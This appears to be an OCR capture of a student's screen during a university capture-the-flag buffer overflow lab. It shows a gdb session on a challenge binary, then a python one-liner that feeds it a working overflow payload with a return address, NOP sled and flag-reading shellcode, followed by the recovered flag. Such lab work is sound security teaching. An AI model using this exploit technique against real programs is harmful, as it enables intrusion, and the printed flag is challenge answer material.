 Activities Google Chrome Feb 23 17:20 en
Inbox - ziming.zhao@gm Launch Meeting - Zoom W4L1 Buffer Overflow CTFd
Not secure cse410.cacti.academy/terminal
Google Scholar Funding Oppo... Network Secu... Fun Hands-on Hacking Poker Rust Program... Balances-Bina... Challenge - Ris... Client Area - S... FPGA Push the Red... » Reading list
CTFd Terminal Grades Users Scoreboard Challenges Notifications Profile Settings
(No debugging symbols found in ./Week-4_behemoth1)
(gdb) b main
Breakpoint 1 at 0x8048451
(gdb) r
Starting program: /Week-4_behemoth1
Breakpoint 1, 0x08048451 in main ()
(gdb) p $esp
$1 = (void *) 0xffffd664
(gdb) exit
Undefined command: "exit". Try "help".
(gdb) quit
A debugging session is active.
Inferior 1 [process 42] will be killed.
Quit anyway? (y or n) y
ctf@Week-4_behemoth1:/$ (python2 -c "print 'A'*71 + '\x00\xd8\xff\xff' + '\x90'* 800 + '\x6a\x67\x68\x2f\x66\x6c\x61\xb8\x05
\x00\x00\x00\x89\xe3\xb9\x00\x00\x00\x00\xba\x00\x00\x00\x00\xcd\x80\x89\xc1\xbe\x00\x01\x00\x00\xb8\xbb\x00\x00\x00\xbb\x01
\x00\x00\x00\xba\x00\x00\x00\x00\xcd\x80\xb8\x01\x00\x00\x00\xcd\x80' ") | ./Week-4_behemoth1
Password: Authentication failure.
Sorry.
pwn_iot{8_LLonFC5w-gmIwC3at1h5D-S5S.dZzMsIzW}
ctf@Week-4_behemoth1:/$
Document Viewer
2022-02-23 17:20:41